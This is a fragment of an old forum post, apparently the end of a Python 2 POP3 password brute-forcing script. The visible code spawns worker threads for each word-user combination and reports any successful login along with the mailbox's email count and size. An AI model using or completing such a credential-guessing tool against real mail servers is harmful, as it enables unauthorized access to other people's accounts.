
        except (poplib.error_proto), msg:
            #print "An error occurred:", msg
            pass
for i in range(len(words)*len(users)):
    work = Worker()
    work.start()
    time.sleep(1)
if len(success) >=1:
    print "\n\n[+] Login 
successful:",success[0], success[1]
    print "\t[+] Mail:",success[2],"emails"
    print "\t[+] Size:",success[3],"bytes\n"
print "\n[-] Done\n"
ApologetX
Posted
April 2, 2008